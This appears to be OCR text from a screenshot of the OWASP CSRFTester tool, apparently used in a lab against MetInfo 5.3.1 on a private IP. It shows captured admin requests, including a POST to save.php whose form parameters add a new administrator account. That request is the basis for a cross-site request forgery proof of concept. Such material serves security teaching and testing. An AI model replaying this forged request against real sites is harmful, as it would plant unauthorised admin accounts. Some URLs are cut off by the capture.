 File Options
OWASP CSRFTester
Clear All Stop Recording
Step Method URL Parameters Pause
Request 1265 POST http://192.168.88.154:80/MetInfo5.3.1/admin/admin/ajax. useid=admin2 1124
Request 1266 POST http://192.168.88.154:80/MetInfo5.3.1/admin/admin/save useid=xiaodi&pass1=xiaodi&pass2=xiaodi&name=xiaod 1110
Request 1267 GET http://192.168.88.154:80/MetInfo5.3.1/admin/include/turr 1122
Request 1268 GET http://192.168.88.154:80/MetInfo5.3.1/admin/include/me 2
Request 1269 GET http://192.168.88.154:80/MetInfo5.3.1/admin/admin/inde 1169
Request 1266 1110
POST http://192.168.88.154:80/MetInfo5.3.1/admin/admin/save.php
Query Parameters
action=add
lang=cn
anyid=47
Form Parameters
useid=xiaodi666
pass1=xiaodi
pass2=xiaodi
name=xiaodi
sex=0
tel=xiaodi
mobile=xiaodi
email=xiaodi
qq=xiaodi
msn=
taobao=
admin_introduction=
admin_group=3
langok=metinfo
langok_cn=cn
langok_en=en
langok_tc=tc
admin_pop1801=1801
admin_op0=metinfo
admin_op1=add
Include Regex: .* Reset
Exclude Regex: .*\.(gif|jpg|png|css|ico|js|axd\?.*|ico)$ Reset
中
Report Type: Forms iFrame IMG XHR Link Display in Browser Generate HTML
Moving to row 1